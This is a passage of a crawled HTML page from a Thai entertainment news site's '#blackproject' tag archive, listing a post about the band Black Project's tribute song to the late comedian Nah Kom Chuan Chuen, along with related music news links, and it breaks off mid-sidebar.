

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://allareaentertainment.com/archives/tag/blackproject
body_size: 11310
content:
<!doctype html>
<html lang="th">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<link rel="profile" href="https://gmpg.org/xfn/11">
<title>#blackproject</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; ฟีด" href="https://allareaentertainment.com/feed" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; ฟีดความเห็น" href="https://allareaentertainment.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; #blackproject ฟีดป้ายกำกับ" href="https://allareaentertainment.com/archives/tag/blackproject/feed" />
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://allareaentertainment.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='classic-theme-styles-css' href='https://allareaentertainment.com/wp-includes/css/classic-themes.min.css?ver=6.2.6' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//allareaentertainment.com/wp-content/cache/wpfc-minified/8m2oiwxp/7psrg.css" media="all"/>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='related-posts-by-taxonomy-css' href='https://allareaentertainment.com/wp-content/plugins/related-posts-by-taxonomy/includes/assets/css/styles.css?ver=6.2.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='seed-social-css' href='https://allareaentertainment.com/wp-content/plugins/seed-social/style.css?ver=2021.02' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='bootstrap-style-css' href='https://allareaentertainment.com/wp-content/themes/newscard-pro/assets/library/bootstrap/css/bootstrap.min.css?ver=4.0.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='font-awesome-style-css' href='https://allareaentertainment.com/wp-content/themes/newscard-pro/assets/library/font-awesome/css/font-awesome.css?ver=6.2.6' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//allareaentertainment.com/wp-content/cache/wpfc-minified/ko454noj/bxxlh.css" media="all"/>
<link rel='stylesheet' id='newscard-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i&#038;ver=6.2.6' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='owl-carousel-css' href='https://allareaentertainment.com/wp-content/themes/newscard-pro/assets/library/owl-carousel/owl.carousel.min.css?ver=2.3.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='newscard-style-css' href='https://allareaentertainment.com/wp-content/themes/newscard-pro/style.css?ver=6.2.6' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//allareaentertainment.com/wp-content/cache/wpfc-minified/qxbxr00s/9qnwl.css" media="all"/>
<link rel='stylesheet' id='seed-fonts-all-css' href='https://fonts.googleapis.com/css?family=Kanit%3A300&#038;ver=6.2.6' type='text/css' media='all' />
<style id='seed-fonts-all-inline-css' type='text/css'>
h1, h2, h3, h4, h5, h6, nav, .nav, .menu, button, .button, .btn, .price, ._heading, .wp-block-pullquote blockquote, blockquote, label, legend{font-family: "Kanit",sans-serif; font-weight: 300; }body {--s-heading:"Kanit",sans-serif}body {--s-heading-weight:300}
</style>
<link rel='stylesheet' id='seed-fonts-body-all-css' href='https://fonts.googleapis.com/css?family=Kanit&#038;ver=6.2.6' type='text/css' media='all' />
<style id='seed-fonts-body-all-inline-css' type='text/css'>
body{font-family: "Kanit",sans-serif; font-size: 14px; line-height: 1.6; }body {--s-body:"Kanit",sans-serif;--s-body-line-height:1.6;}
</style>
<script src='//allareaentertainment.com/wp-content/cache/wpfc-minified/1qij3g5f/9qnwl.js' type="text/javascript"></script>
<!-- <script type='text/javascript' src='https://allareaentertainment.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script> -->
<!-- <script type='text/javascript' src='https://allareaentertainment.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script> -->
<!--[if lt IE 9]>
<script type='text/javascript' src='https://allareaentertainment.com/wp-content/themes/newscard-pro/assets/js/html5.js?ver=3.7.3' id='html5-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://allareaentertainment.com/wp-json/" /><link rel="alternate" type="application/json" href="https://allareaentertainment.com/wp-json/wp/v2/tags/4067" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://allareaentertainment.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://allareaentertainment.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.6" />
<style type="text/css">
@media (min-width: 768px) {
/* Font Size > Top Stories Title */
.top-stories-bar .top-stories-label .label-txt {
font-size: 16px;
}
/* Font Size > Top Stories Posts Title */
.top-stories-bar .top-stories-lists .top-stories-title {
font-size: 14px;
}
/* Font Size > Archive Posts Title */
.post-col .entry-title,
blockquote,
.wp-block-pullquote p,
.wp-block-pullquote blockquote,
.post-boxed.inlined .entry-title,
.featured-stories .post-boxed .entry-title,
.featured-section .featured-post .post-boxed .entry-title,
.featured-section .featured-post .post-block .entry-title,
.woocommerce ul.products li.product .woocommerce-loop-category__title,
.woocommerce ul.products li.product .woocommerce-loop-product__title,
.woocommerce ul.products li.product h3 {
font-size: 16px;
}
.post-boxed .entry-title,
.post-block .entry-title,
.post-boxed.main-post.inlined .entry-title {
font-size: calc(16px + 3px);
}
.featured-section .featured-slider .post-block .entry-title {
font-size: calc(16px + 9px);
}
/* Font Size > Sidebar Widget Title */
.stories-title,
.widget-title {
font-size: 24px;
}
}
</style>
<style type="text/css" id="wp-custom-css">
.gallery-caption{
font-size:14px;
}
.youtube-responsive-container {
position:relative;
padding-bottom:56.25%;
padding-top:30px;
height:0;
overflow:hidden;
}
.youtube-responsive-container iframe, .youtube-responsive-container object, .youtube-responsive-container embed {
position:absolute;
top:0;
left:0;
width:100%;
height:100%;
}		</style>
</head>
<body class="archive tag tag-blackproject tag-4067 wp-custom-logo hfeed">
<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
<header id="masthead" class="site-header">
<nav class="navbar navbar-expand-lg d-block">
<div class="navbar-head navbar-bg-set"  style="background-image:url('https://allareaentertainment.com/wp-content/uploads/2019/06/Untitled-2.png');">
<div class="container">
<div class="row align-items-center">
<div class="col-lg-4">
<div class="site-branding navbar-brand">
<a href="https://allareaentertainment.com/" class="custom-logo-link" rel="home"><img width="1310" height="480" src="https://allareaentertainment.com/wp-content/uploads/2020/03/cropped-logo-final-01-02.png" class="custom-logo" alt="" decoding="async" srcset="https://allareaentertainment.com/wp-content/uploads/2020/03/cropped-logo-final-01-02.png 1310w, https://allareaentertainment.com/wp-content/uploads/2020/03/cropped-logo-final-01-02-300x110.png 300w, https://allareaentertainment.com/wp-content/uploads/2020/03/cropped-logo-final-01-02-600x220.png 600w, https://allareaentertainment.com/wp-content/uploads/2020/03/cropped-logo-final-01-02-768x281.png 768w" sizes="(max-width: 1310px) 100vw, 1310px" /></a>									<h2 class="site-title"><a href="https://allareaentertainment.com/" rel="home"></a></h2>
<p class="site-description">Entertainment News | allareaentertainment.com</p>
</div><!-- .site-branding .navbar-brand -->
</div>
</div><!-- .row -->
</div><!-- .container -->
</div><!-- .navbar-head -->
<div class="navigation-bar" id="sticky-navigation-bar">
<div class="navigation-bar-top">
<div class="container">
<button class="navbar-toggler menu-toggle" type="button" data-toggle="collapse" data-target="#navbarCollapse" aria-controls="navbarCollapse" aria-expanded="false" aria-label="Toggle navigation"></button>
<span class="search-toggle"></span>
</div><!-- .container -->
<div class="search-bar">
<div class="container">
<div class="search-block off">
<form action="https://allareaentertainment.com/" method="get" class="search-form">
<label class="assistive-text"> Search </label>
<div class="input-group">
<input type="search" value="" placeholder="Search" class="form-control s" name="s">
<div class="input-group-prepend">
<button class="btn btn-theme">Search</button>
</div>
</div>
</form><!-- .search-form -->
</div><!-- .search-box -->
</div><!-- .container -->
</div><!-- .search-bar -->
</div><!-- .navigation-bar-top -->
<div class="navbar-main">
<div class="container">
<div class="collapse navbar-collapse" id="navbarCollapse">
<div id="site-navigation" class="main-navigation nav-uppercase" role="navigation">
<ul class="nav-menu navbar-nav d-lg-block"><li id="menu-item-795" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-795"><a href="https://allareaentertainment.com">HOME</a></li>
<li id="menu-item-29982" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29982"><a href="https://allareaentertainment.com/archives/category/trending">TRENDING</a></li>
<li id="menu-item-1106" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1106"><a href="https://allareaentertainment.com/archives/category/tv-movie">TV &amp; MOVIE</a>
<ul class="sub-menu">
<li id="menu-item-1322" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1322"><a href="https://allareaentertainment.com/archives/category/tv-movie/tv">TV</a></li>
<li id="menu-item-1323" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1323"><a href="https://allareaentertainment.com/archives/category/tv-movie/movie">MOVIE</a></li>
</ul>
</li>
<li id="menu-item-49731" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49731"><a href="https://allareaentertainment.com/archives/category/online-programs">ONLINE PROGRAMS</a></li>
<li id="menu-item-794" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-794"><a href="https://allareaentertainment.com/archives/category/music-concert">MUSIC &amp; CONCERT</a>
<ul class="sub-menu">
<li id="menu-item-1327" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1327"><a href="https://allareaentertainment.com/archives/category/music-concert/music">MUSIC</a></li>
<li id="menu-item-1326" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1326"><a href="https://allareaentertainment.com/archives/category/music-concert/conncert-fanmeeting">CONCERT &amp; FAN MEETING</a></li>
</ul>
</li>
<li id="menu-item-1676" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1676"><a href="https://allareaentertainment.com/archives/category/radio">RADIO</a></li>
<li id="menu-item-760" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-760"><a href="https://allareaentertainment.com/archives/category/fashion">FASHION</a></li>
<li id="menu-item-761" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-761"><a href="https://allareaentertainment.com/archives/category/awards">AWARDS</a></li>
<li id="menu-item-1108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1108"><a href="https://allareaentertainment.com/archives/category/news">NEWS</a></li>
</ul>							</div><!-- #site-navigation .main-navigation -->
</div><!-- .navbar-collapse -->
<div class="nav-search">
<span class="search-toggle"></span>
</div><!-- .nav-search -->
</div><!-- .container -->
</div><!-- .navbar-main -->
</div><!-- .navigation-bar -->
</nav><!-- .navbar -->
<div id="breadcrumb">
<div class="container">
<div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://allareaentertainment.com" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://allareaentertainment.com/blog" itemprop="item"><span itemprop="name">Blog</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="item"><span itemprop="name">#blackproject</span></span><meta itemprop="position" content="3" /></li></ul></div>				</div>
</div><!-- .breadcrumb -->
</header><!-- #masthead -->
<div id="content" class="site-content ">
<div class="container">
<div class="row justify-content-center">
<div id="primary" class="col-lg-8 content-area">		<main id="main" class="site-main">
<header class="page-header">
<h1 class="page-title">ป้ายกำกับ: <span>#blackproject</span></h1>				</header><!-- .page-header -->
<div class="row gutter-parent-14 post-wrap">
<div class="col-sm-6 col-xxl-4 post-col">
<div class="post-53597 post type-post status-publish format-standard has-post-thumbnail hentry category-music category-music-concert tag-blackproject tag-pperplay">
<figure class="post-featured-image post-img-wrap">
<a title="Black Project กลุ่มคนดนตรีมากฝีมือ ปล่อยเพลง “ภาพจำแห่งการจากลา”  แสดงความอาลัยต่อ น้าค่อม ชวนชื่น ศิลปินตลกชื่อดังผู้ล่วงลับ" href="https://allareaentertainment.com/archives/53597" class="post-img" style="background-image: url('https://allareaentertainment.com/wp-content/uploads/2021/06/ปกYoutubeภาพจำแห่งการจากลา.jpg');"></a>
<div class="entry-meta category-meta">
<div class="cat-links">
<a class="cat-links-61" href="https://allareaentertainment.com/archives/category/music-concert/music">MUSIC</a>
<a class="cat-links-22" href="https://allareaentertainment.com/archives/category/music-concert">MUSIC &amp; CONCERT</a>
</div>
</div><!-- .entry-meta -->
</figure><!-- .post-featured-image .post-img-wrap -->
<header class="entry-header">
<h2 class="entry-title"><a href="https://allareaentertainment.com/archives/53597" rel="bookmark">Black Project กลุ่มคนดนตรีมากฝีมือ ปล่อยเพลง “ภาพจำแห่งการจากลา”  แสดงความอาลัยต่อ น้าค่อม ชวนชื่น ศิลปินตลกชื่อดังผู้ล่วงลับ</a></h2>
<div class="entry-meta">
<div class="date"><a href="https://allareaentertainment.com/archives/53597" title="Black Project กลุ่มคนดนตรีมากฝีมือ ปล่อยเพลง “ภาพจำแห่งการจากลา”  แสดงความอาลัยต่อ น้าค่อม ชวนชื่น ศิลปินตลกชื่อดังผู้ล่วงลับ">มิถุนายน 2, 2021</a> </div> <div class="by-author vcard author"><a href="https://allareaentertainment.com/archives/author/allareaentertainment">All Area Entertainment</a> </div>											</div><!-- .entry-meta -->
</header>
<div class="entry-content">
<p>ศิลปิน Black Pro&hellip;</p>
</div><!-- entry-content -->
</div><!-- .post-53597 -->
</div><!-- .col-sm-6 .col-xxl-4 .post-col -->
</div><!-- .row .gutter-parent-14 .post-wrap-->
</main><!-- #main -->
</div><!-- #primary -->
<aside id="secondary" class="col-lg-4 widget-area" role="complementary">
<div class="sticky-sidebar">
<section id="related-posts-by-taxonomy-3" class="widget related_posts_by_taxonomy">
<h3 class="widget-title">Related Posts</h3>
<div id='rpbt-related-gallery-1' class='gallery related-gallery related-galleryid-53597 gallery-columns-2 gallery-size-thumbnail'><figure class='gallery-item' role='group' aria-label='TKM หรือ ต้อง คาราเมล แต่งเพลง &#8220;อยู่ในใจตลอดไป&#8221;  ส่งไปถึง พี่ตุ้ย วง Playground'>
<div class='gallery-icon landscape'>
<a href='https://allareaentertainment.com/archives/59811'><img width="150" height="150" src="https://allareaentertainment.com/wp-content/uploads/2021/08/ต้อง-คาราเมล-e1627807957560-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" aria-describedby="rpbt-related-gallery-1-59811" /></a>
</div>
<figcaption class='wp-caption-text gallery-caption' id='rpbt-related-gallery-1-59811'>
TKM หรือ ต้อง คาราเมล แต่งเพลง &#8220;อยู่ในใจตลอดไป&#8221;  ส่งไปถึง พี่ตุ้ย วง Playground
</figcaption></figure><figure class='gallery-item' role='group' aria-label='“p per pLay” (พีเพอร์เพลย์) ส่งเพลงรัก &#8220;15 กรกฎา&#8221;  ศิลปิน &#8220;THE DAD&#8221; พูดแทนความรู้สึกของคนเป็นพ่อ'>
<div class='gallery-icon landscape'>
<a href='https://allareaentertainment.com/archives/58108'><img width="150" height="150" src="https://allareaentertainment.com/wp-content/uploads/2021/07/Front-THE-DAD-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" aria-describedby="rpbt-related-gallery-1-58108" /></a>
</div>
<figcaption class='wp-caption-text gallery-caption' id='rpbt-related-gallery-1-58108'>
“p per pLay” (พีเพอร์เพลย์) ส่งเพลงรัก &#8220;15 กรกฎา&#8221;  ศิลปิน &#8220;THE DAD&#8221; พูดแทนความรู้สึกของคนเป็นพ่อ
</figcaption></figure><figure class='gallery-item' role='group' aria-label='วง &#8220;Sleeping Dogs&#8221; ปล่อยซิงเกิ้ล &#8220;COVID-19&#8221; ดนตรีหนักหน่วง  เนื้อหาตรงใจเข้ากับสถานการณ์ปัจจุบัน'>
<div class='gallery-icon landscape'>
<a href='https://allareaentertainment.com/archives/57183'><img width="150" height="150" src="https://allareaentertainment.com/wp-content/uploads/2021/07/รูปปกโปรโมท-Covid19-1000x1000-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" aria-describedby="rpbt-related-gallery-1-57183" srcset="https://allareaentertainment.com/wp-content/uploads/2021/07/รูปปกโปรโมท-Covid19-1000x1000-1-150x150.jpg 150w, https://allareaentertainment.com/wp-content/uploads/2021/07/รูปปกโปรโมท-Covid19-1000x1000-1-600x600.jpg 600w, https://allareaentertainment.com/wp-content/uploads/2021/07/รูปปกโปรโมท-Covid19-1000x1000-1-768x768.jpg 768w, https://allareaentertainment.com/wp-content/uploads/2021/07/รูปปกโปรโมท-Covid19-1000x1000-1.jpg 1000w" sizes="(max-width: 150px) 100vw, 150px" /></a>
</div>
<figcaption class='wp-caption-text gallery-caption' id='rpbt-related-gallery-1-57183'>
วง &#8220;Sleeping Dogs&#8221; ปล่อยซิงเกิ้ล &#8220;COVID-19&#8221; ดนตรีหนักหน่วง  เนื้อหาตรงใจเข้ากับสถานการณ์ปัจจุบัน
</figcaption></figure><figure class='gallery-item' role='group' aria-label='ค่าย “p per pLay” ปล่อย Single “ตั้งแต่ต้นจนจบ”  ผ่านการเล่าเรื่องราวจากจากศิลปินใหม่แกะกล่อง “เก่ง เกริกกันต์”'>
<div class='gallery-icon landscape'>
